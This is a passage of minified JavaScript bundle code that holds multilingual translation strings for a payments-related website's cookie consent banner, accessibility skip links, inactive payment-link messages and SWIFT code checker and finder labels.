kullanıyoruz.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Bölge tercihlerinizi hatırlamak, performans sorunlarını gidermek ve reklamları kişiselleştirmek için çerezleri kullanıyoruz.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"İlginizi çekecek teklifler göstermek ve pazarlamamızı iyileştirmek adına isteğe bağlı çerezler kullanıyoruz. <a name=\\"manage-cookies\\" href=\\"#\\">Tercihlerinizi kişiselleştirebilir</a> ve <a href=\\"{COOKIE_POLICY_LINK}\\">Çerez Politikamızdan</a> daha fazla bilgi edinebilirsiniz.","Yes, accept":"Evet, kabul et"}')},352179:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Chấp nhận","Analytical or Performance Cookies":"Cookie phân tích hoặc hiệu suất","Can we use optional cookies to improve your experience?":"Chúng tôi có thể sử dụng cookie tùy chọn để cải thiện trải nghiệm của bạn không?","Choose your cookie settings":"Chọn cài đặt cookie của bạn","Cookie preferences":"Tùy chọn cookie","Decline all":"Từ chối tất cả","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Việc bật các cookie tùy chọn này giúp chúng tôi thu thập dữ liệu để đem đến cho bạn trải nghiệm tốt hơn và cá nhân hóa hơn.","Functional Cookies":"Cookie chức năng","Manage cookies":"Quản lý cookie","No, reject":"Không, từ chối","Reject":"Từ chối","Save settings":"Lưu cài đặt","Select which cookies you want.":"Chọn cookie bạn muốn.","Strictly necessary cookies":"Cookie thiết yếu","Targeting / Advertising":"Nhắm mục tiêu/Quảng cáo","These cookies are required for our Services and websites to operate and are always on.":"Cần có những cookie này để đảm bảo Dịch vụ và trang web của chúng tôi hoạt động và những cookie này luôn được bật.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Những cookie này giúp tăng cường hiệu suất sản phẩm của chúng tôi và cho phép chúng tôi hiểu cách thức sử dụng của bạn, từ đó ngày càng cải thiện các sản phẩm. Chúng tôi cũng sử dụng những cookie này để tìm và khắc phục các vấn đề, nhằm giúp trải nghiệm khách hàng trở nên mượt mà hơn.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Những cookie này mang đến cho bạn trải nghiệm web tốt hơn, được tùy chỉnh dựa trên sở thích của bạn. Ví dụ: chúng tôi biết được những lựa chọn trước đây của bạn để cung cấp nội dung phù hợp với ngôn ngữ và khu vực.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Những cookie này giúp chúng tôi cải thiện hoạt động tiếp thị của mình, cho phép chúng tôi tiết kiệm chi phí trên các nền tảng như Google hoặc Facebook, đồng thời vẫn đảm bảo hiển thị quảng cáo có liên quan với bạn.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Để tìm hiểu thêm, hãy tham khảo [Chính sách cookie]({COOKIE_POLICY_LINK}) của chúng tôi. Bằng cách sử dụng dịch vụ của chúng tôi, bạn đồng ý cho phép chúng tôi cung cấp dịch vụ bằng tiếng Anh.","Want to help us improve your experience? Accept optional cookies.":"Bạn muốn giúp chúng tôi cải thiện trải nghiệm của bạn? Hãy chấp nhận cookie tùy chọn.","We use cookies to keep our site and marketing relevant to you.":"Chúng tôi sử dụng cookie để đảm bảo trang web và nội dung tiếp thị phù hợp với bạn.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Chúng tôi sử dụng cookie để ghi nhớ tùy chọn khu vực của bạn, khắc phục sự cố về hiệu suất và cá nhân hóa quảng cáo.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Chúng tôi sử dụng cookie tùy chọn để hiển thị các dịch vụ phù hợp cho bạn và cải thiện hoạt động tiếp thị của chúng tôi. Bạn có thể <a name=\\"manage-cookies\\" href=\\"#\\">tùy chỉnh các tùy chọn</a> và tìm hiểu thêm trong <a href=\\"{COOKIE_POLICY_LINK}\\">Chính sách cookie</a> của chúng tôi.","Yes, accept":"Có, chấp nhận"}')},255904:e=>{"use strict";e.exports=JSON.parse('{"Accept":"可以，接受","Analytical or Performance Cookies":"分析或性能 Cookie","Can we use optional cookies to improve your experience?":"我们可以使用可选的 Cookie 来改善您的体验吗？","Choose your cookie settings":"选择您的 Cookie 设置","Cookie preferences":"Cookie 偏好设置","Decline all":"全部拒绝","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"启用这些可选 Cookie 可以帮助我们收集数据，从而为您提供更加出色、更具个性化的体验。","Functional Cookies":"功能 Cookie","Manage cookies":"管理 Cookie","No, reject":"不可以，拒绝","Reject":"不可以，拒绝","Save settings":"保存设置","Select which cookies you want.":"选择您想要的 cookie。","Strictly necessary cookies":"绝对必要的 Cookie","Targeting / Advertising":"定向/广告","These cookies are required for our Services and websites to operate and are always on.":"此类 Cookie 是我们的服务和网站运行所必需的，并且始终处于开启状态。","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"此类 Cookie 可增强我们的产品，并向我们展示您是如何使用我们的产品的，以便我们可以改进产品。我们还使用这些 Cookie 来发现和解决问题，从而让您的客户体验更加顺畅。","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"此类 Cookie 根据您的偏好为您提供更好的、定制化的网络体验。例如，我们能够识别到您之前的选择，为您提供相应语言和地区的内容。","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"此类 Cookie 帮助我们改进营销工作，使我们能够在确保为您提供相关广告的同时，减少在 Google 或 Facebook 等平台上的支出。","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"要了解详细信息，请参见我们的 [Cookie 政策]({COOKIE_POLICY_LINK})。使用我们的服务即表示您同意我们以英语提供服务。","Want to help us improve your experience? Accept optional cookies.":"想要帮助我们改善您的体验吗？请接受可选 Cookie。","We use cookies to keep our site and marketing relevant to you.":"我们使用 Cookie 来确保我们的网站和营销提供与您相关的内容。","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"我们使用 cookie 来记住您的地区偏好、修复性能问题并展示个性化广告。","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"我们使用可选的 Cookie 向您展示相关优惠并改进我们的营销。您可以<a name=\\"manage-cookies\\" href=\\"#\\">自定义您的偏好</a>，并在我们的 <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie 政策</a>中了解更多信息。","Yes, accept":"可以，接受"}')},447845:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"তালিকা স্কিপ করুন","Skip to main content":"স্কিপ করে মূল কন্টেন্টে যান"}')},281374:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Liste überspringen","Skip to main content":"Zum Hauptinhalt"}')},384838:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Skip list","Skip to main content":"Skip to main content"}')},90029:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Omitir lista","Skip to main content":"Ir al contenido principal"}')},334677:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Passer la liste","Skip to main content":"Passer au contenu principal"}')},452118:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"सूची छोड़ें","Skip to main content":"मुख्य कॉन्टेंट पर जाएं"}')},197232:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Salta l\'elenco","Skip to main content":"Passa al contenuto principale"}')},915844:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"リストをスキップ","Skip to main content":"メインコンテンツへスキップ"}')},299495:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"건너뛰기 목록","Skip to main content":"메인 콘텐츠로 건너뛰기"}')},802887:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Lijst overslaan","Skip to main content":"Naar de hoofdinhoud"}')},783885:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Pomiń listę","Skip to main content":"Przejdź do głównej treści"}')},630453:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Ignorar a lista","Skip to main content":"Ir para o conteúdo principal"}')},15562:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Omite lista","Skip to main content":"Accesează direct conținutul principal"}')},563573:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"ข้ามรายการ","Skip to main content":"ข้ามไปยังเนื้อหาหลัก"}')},322945:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Laktawan ang listahan","Skip to main content":"Lumaktaw sa pangunahing content"}')},582643:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Listeyi atla","Skip to main content":"Ana içeriğe atla"}')},388224:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Bỏ qua danh sách","Skip to main content":"Bỏ qua để đến nội dung chính"}')},456609:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"跳过列表","Skip to main content":"跳至主要内容"}')},608107:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"নতুন পেমেন্টের অনুরোধ পাঠাতে আপনার অনুরোধকারীর সঙ্গে যোগাযোগ করুন","Sorry, this link is not active":"দুঃখিত, এই লিঙ্কটি সক্রিয় নয়","Try again. If the problem continues, reach out to the business.":"আবার চেষ্টা করুন। যদি সমস্যাটি অব্যাহত থাকে তাহলে ব্যবসার সাথে যোগাযোগ করুন।"}')},626044:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Bitten Sie den Antragsteller, eine neue Zahlungsaufforderung zu senden.","Sorry, this link is not active":"Dieser Link ist leider nicht aktiv","Try again. If the problem continues, reach out to the business.":"Versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an das Unternehmen."}')},41064:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Reach out to your requester to send a new payment request","Sorry, this link is not active":"Sorry, this link is not active","Try again. If the problem continues, reach out to the business.":"Try again. If the problem continues, reach out to the business."}')},266447:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Comunícate con tu solicitante para enviar una nueva solicitud de pago","Sorry, this link is not active":"Lo sentimos. Este enlace está inactivo","Try again. If the problem continues, reach out to the business.":"Intenta de nuevo. Si el problema persiste, comunícate con la empresa."}')},395483:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contactez le demandeur pour lui envoyer une nouvelle demande de paiement","Sorry, this link is not active":"Désolé, ce lien n\'est pas actif","Try again. If the problem continues, reach out to the business.":"Réessayez. Si le problème persiste, contactez l\'entreprise."}')},283492:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"भुगतान का नया अनुरोध भेजने के लिए, अपने अनुरोधकर्ता से संपर्क करें","Sorry, this link is not active":"Sorry, yah link active nahin hai","Try again. If the problem continues, reach out to the business.":"Phir se koshish karein. Agar problem bani rahti hai, to business team ko reach out karein."}')},623654:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contatta il richiedente per inviare una nuova richiesta di pagamento","Sorry, this link is not active":"Spiacenti, questo link non è attivo","Try again. If the problem continues, reach out to the business.":"Riprova. Se il problema persiste, contatta l\'azienda."}')},512198:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"依頼者に連絡して、新しい支払いリクエストをの送信をお願いしてください","Sorry, this link is not active":"このリンクはアクティブではありません","Try again. If the problem continues, reach out to the business.":"もう一度お試しください。問題が解決しない場合は、該当の企業までお問い合わせください。"}')},224877:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"요청자에게 새로운 결제 요청을 보내달라고 연락해 주세요","Sorry, this link is not active":"죄송합니다. 이 링크는 유효하지 않습니다.","Try again. If the problem continues, reach out to the business.":"다시 시도해 주세요. 문제가 지속되면 해당 업체에 문의하세요."}')},898385:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Vraag de verzender om een nieuw betaalverzoek","Sorry, this link is not active":"Sorry, deze link werkt niet","Try again. If the problem continues, reach out to the business.":"Probeer het opnieuw. Neem contact op met het bedrijf als het probleem aanhoudt."}')},481059:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Skontaktuj się z żądającym i poproś o wystosowanie nowego żądania płatności","Sorry, this link is not active":"Niestety ten link nie jest aktywny","Try again. If the problem continues, reach out to the business.":"Spróbuj ponownie. Jeśli problem będzie się powtarzał, skontaktuj się z firmą."}')},259467:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Peça ao solicitante para enviar uma nova solicitação de pagamento","Sorry, this link is not active":"Infelizmente, esse link não está ativo","Try again. If the problem continues, reach out to the business.":"Tente novamente. Se o problema continuar, entre em contato com a empresa."}')},812920:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contactează solicitantul pentru a trimite o nouă solicitare de plată","Sorry, this link is not active":"Ne pare rău, acest link nu este activ","Try again. If the problem continues, reach out to the business.":"Încearcă din nou. Dacă problema persistă, contactează afacerea."}')},376363:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"ติดต่อผู้ร้องขอของคุณเพื่อส่งคำขอชำระเงินใหม่","Sorry, this link is not active":"ขออภัย ลิงก์นี้ใช้ไม่ได้แล้ว","Try again. If the problem continues, reach out to the business.":"ลองใหม่อีกครั้ง หากปัญหายังคงมีอยู่ ให้ติดต่อหาธุรกิจ"}')},903415:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Makipag-ugnayan sa requester mo para mag-send ng bagong request sa pagbabayad","Sorry, this link is not active":"Sorry, hindi aktibo ang link na ito","Try again. If the problem continues, reach out to the business.":"Subukan ulit. Kung magpapatuloy ang problema, makipag-ugnayan sa business."}')},147805:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Yeni bir ödeme talebi göndermek için talepte bulunduğunuz kişiye ulaşın","Sorry, this link is not active":"Üzgünüz, bu bağlantı aktif değil","Try again. If the problem continues, reach out to the business.":"Tekrar deneyin. Sorun devam ederse işletmeye ulaşın."}')},367026:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Liên hệ với người yêu cầu để gửi yêu cầu thanh toán mới","Sorry, this link is not active":"Xin lỗi, liên kết này không hoạt động","Try again. If the problem continues, reach out to the business.":"Hãy thử lại. Nếu vấn đề vẫn tiếp diễn, hãy liên hệ với doanh nghiệp."}')},782219:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"请联系请求人以发送新的付款请求","Sorry, this link is not active":"抱歉，此链接已失效","Try again. If the problem continues, reach out to the business.":"请重试。如果问题仍然存在，请联系该公司。"}')},457189:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"দুঃখিত, এই লিঙ্কটি সক্রিয় নয়","Try again. If the problem continues, reach out to the sender.":"আবার চেষ্টা করুন। সমস্যা অব্যাহত থাকলে, প্রেরকের সাথে যোগাযোগ করুন।"}')},748190:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Dieser Link ist leider nicht aktiv","Try again. If the problem continues, reach out to the sender.":"Versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an den Absender."}')},758598:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Sorry, this link is not active","Try again. If the problem continues, reach out to the sender.":"Try again. If the problem continues, reach out to the sender."}')},853293:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Lo sentimos. Este enlace está inactivo","Try again. If the problem continues, reach out to the sender.":"Intenta de nuevo. Si el problema persiste, comunícate con el remitente."}')},944021:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Désolé, ce lien n\'est pas actif","Try again. If the problem continues, reach out to the sender.":"Réessayez. Si le problème persiste, contactez l\'expéditeur."}')},603990:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"क्षमा करें, यह लिंक सक्रिय नहीं है","Try again. If the problem continues, reach out to the sender.":"पुनः प्रयास करें। यदि समस्या बनी रहती है, तो प्रेषक से संपर्क करें।"}')},675824:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Spiacenti, questo link non è attivo","Try again. If the problem continues, reach out to the sender.":"Riprova. Se il problema persiste, contatta il mittente."}')},525188:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"申し訳ございません。このリンクは有効ではありません","Try again. If the problem continues, reach out to the sender.":"もう一度お試しください。問題が解決しない場合は、送信者にお問い合わせください。"}')},781991:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"죄송합니다. 이 링크는 활성화되어 있지 않습니다","Try again. If the problem continues, reach out to the sender.":"다시 시도하세요. 문제가 계속되면 발신자에게 문의하세요."}')},566151:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Sorry, deze link is niet actief","Try again. If the problem continues, reach out to the sender.":"Probeer het opnieuw. Als het probleem aanhoudt, neem dan contact op met de afzender."}')},793229:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Przepraszamy, ten link nie jest aktywny","Try again. If the problem continues, reach out to the sender.":"Spróbuj ponownie. Jeśli problem będzie się powtarzał, skontaktuj się z nadawcą."}')},989813:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Desculpe, este link não está ativo","Try again. If the problem continues, reach out to the sender.":"Tente novamente. Se o problema continuar, entre em contato com o remetente."}')},181834:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Ne pare rău, acest link nu este activ","Try again. If the problem continues, reach out to the sender.":"Încearcă din nou. Dacă problema persistă, contactează expeditorul."}')},60469:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"ขออภัย ลิงก์นี้ไม่ทำงาน","Try again. If the problem continues, reach out to the sender.":"ลองอีกครั้ง หากปัญหายังคงอยู่ โปรดติดต่อผู้ส่ง"}')},946689:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Paumanhin, ang link na ito ay hindi aktibo","Try again. If the problem continues, reach out to the sender.":"Subukan muli. Kung magpatuloy ang problema, makipag-ugnayan sa nagpadala."}')},629683:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Üzgünüz, bu bağlantı aktif değil","Try again. If the problem continues, reach out to the sender.":"Tekrar deneyin. Sorun devam ederse, göndericiyle iletişime geçin."}')},620736:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Xin lỗi, liên kết này không hoạt động","Try again. If the problem continues, reach out to the sender.":"Thử lại. Nếu vấn đề vẫn tiếp tục, hãy liên hệ với người gửi."}')},300705:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"抱歉，此链接未激活","Try again. If the problem continues, reach out to the sender.":"请重试。如果问题仍然存在，请联系发件人。"}')},501482:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT কোড যাচাই করুন","Enter SWIFT code":"SWIFT কোড লিখুন","Provided details don\'t look right":"প্রদত্ত বিবরণ সঠিক বলে মনে হচ্ছে না","SWIFT code":"SWIFT কোড","SWIFT code checker":"SWIFT কোড যাচাইকারী","The SWIFT code looks correct":"SWIFT কোডটি সঠিক বলে মনে হচ্ছে"}')},334221:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT-Code prüfen","Enter SWIFT code":"SWIFT-Code eingeben","Provided details don\'t look right":"Die Angaben scheinen nicht korrekt zu sein.","SWIFT code":"SWIFT-Code","SWIFT code checker":"SWIFT-Code-Prüfung","The SWIFT code looks correct":"Der SWIFT-Code ist korrekt."}')},672193:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Check SWIFT code","Enter SWIFT code":"Enter SWIFT code","Provided details don\'t look right":"Provided details don\'t look right","SWIFT code":"SWIFT code","SWIFT code checker":"SWIFT code checker","The SWIFT code looks correct":"The SWIFT code looks correct"}')},786850:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verificar el código SWIFT","Enter SWIFT code":"Ingresar el código SWIFT","Provided details don\'t look right":"Los datos proporcionados parecen ser incorrectos","SWIFT code":"Código SWIFT","SWIFT code checker":"Verificador de código SWIFT","The SWIFT code looks correct":"El código SWIFT parece ser correcto"}')},657850:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Vérifier le code SWIFT","Enter SWIFT code":"Saisir le code SWIFT","Provided details don\'t look right":"Les informations fournies ne sont pas correctes","SWIFT code":"Code SWIFT","SWIFT code checker":"Vérificateur de code SWIFT","The SWIFT code looks correct":"Le code SWIFT semble correct"}')},271245:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT कोड जांचें","Enter SWIFT code":"SWIFT कोड दर्ज करें","Provided details don\'t look right":"दी गई जानकारी सही नहीं लग रही है","SWIFT code":"SWIFT कोड","SWIFT code checker":"SWIFT कोड चेकर","The SWIFT code looks correct":"SWIFT कोड सही लग रहा है"}')},737923:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Controlla codice SWIFT","Enter SWIFT code":"Inserisci codice SWIFT","Provided details don\'t look right":"I dettagli forniti non sono corretti","SWIFT code":"Codice SWIFT","SWIFT code checker":"Controllo del codice SWIFT","The SWIFT code looks correct":"Il codice SWIFT sembra corretto"}')},72823:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFTコードの確認","Enter SWIFT code":"SWIFTコードを入力","Provided details don\'t look right":"ご提供の情報が正しくないようです","SWIFT code":"SWIFTコード","SWIFT code checker":"SWIFTコードチェッカー","The SWIFT code looks correct":"SWIFTコードは正しいようです"}')},737472:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT 코드 확인","Enter SWIFT code":"SWIFT 코드 입력","Provided details don\'t look right":"제공된 세부 정보가 정확하지 않습니다","SWIFT code":"SWIFT 코드","SWIFT code checker":"SWIFT 코드 검사기","The SWIFT code looks correct":"SWIFT 코드가 올바른 것 같습니다"}')},900308:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT-code controleren","Enter SWIFT code":"SWIFT-code invoeren","Provided details don\'t look right":"De ingevulde gegevens kloppen niet","SWIFT code":"SWIFT-code","SWIFT code checker":"SWIFT-codechecker","The SWIFT code looks correct":"De SWIFT-code ziet er correct uit"}')},846838:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Sprawdź kod SWIFT","Enter SWIFT code":"Wprowadź kod SWIFT","Provided details don\'t look right":"Podane szczegóły nie wyglądają dobrze","SWIFT code":"Kod SWIFT","SWIFT code checker":"Narzędzie do sprawdzania kodów SWIFT","The SWIFT code looks correct":"Kod SWIFT wygląda poprawnie"}')},806478:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verificar código SWIFT","Enter SWIFT code":"Insira o código SWIFT","Provided details don\'t look right":"Os detalhes fornecidos não parecem corretos","SWIFT code":"Código SWIFT","SWIFT code checker":"Verificador de código SWIFT","The SWIFT code looks correct":"O código SWIFT parece correto"}')},384485:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verifică un cod SWIFT","Enter SWIFT code":"Introdu codul SWIFT","Provided details don\'t look right":"Detaliile furnizate par incorecte","SWIFT code":"Cod SWIFT","SWIFT code checker":"Instrument de verificare a codurilor SWIFT","The SWIFT code looks correct":"Codul SWIFT pare corect"}')},27558:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"ตรวจสอบรหัส SWIFT code","Enter SWIFT code":"ป้อนรหัส SWIFT code","Provided details don\'t look right":"รายละเอียดที่ให้มาเหมือนจะไม่ถูกต้อง","SWIFT code":"รหัส SWIFT code","SWIFT code checker":"ระบบตรวจสอบรหัส SWIFT code","The SWIFT code looks correct":"รหัส SWIFT code เหมือนจะถูกต้อง"}')},846058:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Suriin ang SWIFT code","Enter SWIFT code":"Ilagay ang SWIFT code","Provided details don\'t look right":"Hindi mukhang tama ang mga ibinigay na detalye","SWIFT code":"SWIFT code","SWIFT code checker":"Checker ng SWIFT code","The SWIFT code looks correct":"Mukhang tama ang SWIFT code"}')},104716:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT kodunu kontrol edin","Enter SWIFT code":"SWIFT kodunu girin","Provided details don\'t look right":"Sağlanan bilgiler doğru görünmüyor","SWIFT code":"SWIFT kodu","SWIFT code checker":"SWIFT kodu denetleyici","The SWIFT code looks correct":"SWIFT kodu doğru görünüyor"}')},309203:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Kiểm tra mã SWIFT","Enter SWIFT code":"Nhập mã SWIFT","Provided details don\'t look right":"Thông tin chi tiết đã cung cấp không chính xác","SWIFT code":"Mã SWIFT","SWIFT code checker":"Trình kiểm tra mã SWIFT","The SWIFT code looks correct":"Mã SWIFT chính xác"}')},810880:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"检查 SWIFT 码","Enter SWIFT code":"输入 SWIFT 码","Provided details don\'t look right":"提供的详细信息看起来不正确","SWIFT code":"SWIFT 码","SWIFT code checker":"SWIFT 码检查工具","The SWIFT code looks correct":"SWIFT 码看起来是正确的"}')},951081:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT কোড খুঁজুন","Select bank":"ব্যাঙ্ক নির্বাচন করুন","Select city":"শহর নির্বাচন করুন","Select country":"দেশ নির্বাচন করুন","Select SWIFT code":"SWIFT কোড নির্বাচন করুন","SWIFT code finder":"SWIFT কোড ফাইন্ডার"}')},24890:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT-Code suchen","Select bank":"Bank auswählen","Select city":"Stadt auswählen","Select country":"Land auswählen","Select SWIFT code":"SWIFT-Code auswählen","SWIFT code finder":"SWIFT-Code-Suche"}')},974642:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Find SWIFT code","Select bank":"Select bank","Select city":"Select city","Select country":"Select country","Select SWIFT code":"Select SWIFT code","SWIFT code finder":"SWIFT code finder"}')},840433:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Buscar código SWIFT","Select bank":"Selecciona un banco","Select city":"Selecciona una ciudad","Select country":"Selecciona un país","Select SWIFT code":"Selecciona el código SWIFT","SWIFT code finder":"Buscador de códigos SWIFT"}')},413689:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Trouver le code SWIFT","Select bank":"Sélectionner une banque","Select city":"Sélectionner une ville","Select country":"Sélectionner un pays","Select SWIFT code":"Sélectionner le code SWIFT","SWIFT code finder":"Recherche de code SWIFT"}')},907186:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT कोड ढूंढें","Select bank":"बैंक चुनें","Select city":"शहर चुनें","Select country":"देश चुनें","Select SWIFT code":"SWIFT कोड चुनें","SWIFT code finder":"SWIFT कोड फ़ाइंफ़र"}')},556244:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Trova il codice SWIFT","Select bank":"Seleziona la banca","Select city":"Seleziona la città","Select country":"Seleziona il Paese","Select SWIFT code":"Seleziona il codice SWIFT","SWIFT code finder":"Trova il codice SWIFT"}')},485776:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFTコードを検索","Select bank":"銀行を選択","Select city":"都市を選択","Select country":"国を選択","Select SWIFT code":"SWIFTコードを選択","SWIFT code finder":"SWIFTコード検索"}')},940603:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT 코드 찾기","Select bank":"은행 선택","Select city":"도시 선택","Select country":"국가 선택","Select SWIFT code":"SWIFT 코드 선택","SWIFT code finder":"SWIFT 코드 검색기"}')},460387:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT-code zoeken","Select bank":"Bank selecteren","Select city":"Stad selecteren","Select country":"Land selecteren","Select SWIFT code":"SWIFT-code selecteren","SWIFT code finder":"SWIFT-code zoeken"}')},147985:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Znajdź kod SWIFT","Select bank":"Wybierz bank","Select city":"Wybierz miejscowość","Select country":"Wybierz kraj","Select SWIFT code":"Wybierz kod SWIFT","SWIFT code finder":"Wyszukiwarka kodów SWIFT"}')},194057:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Localizar código SWIFT","Select bank":"Selecionar banco","Select city":"Selecionar cidade","Select country":"Selecionar país","Select SWIFT code":"Selecionar código SWIFT","SWIFT code finder":"Localizador de código SWIFT"}')},374526:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Găsește codul SWIFT","Select bank":"Selectează banca","Select city":"Selectează orașul","Select country":"Selectează țara","Select SWIFT code":"Selectează codul SWIFT","SWIFT code finder":"Instrument de găsire a codurilor SWIFT"}')},279785:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"ค้นหารหัส SWIFT code","Select bank":"เลือกธนาคาร","Select city":"เลือกเมือง","Select country":"เลือกประเทศ","Select SWIFT code":"เลือกรหัส SWIFT code","SWIFT code finder":"เครื่องมือค้นหารหัส SWIFT code"}')},897309:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Maghanap ng SWIFT code","Select bank":"Pumili ng bangko","Select city":"Pumili ng lungsod","Select country":"Pumili ng bansa","Select SWIFT 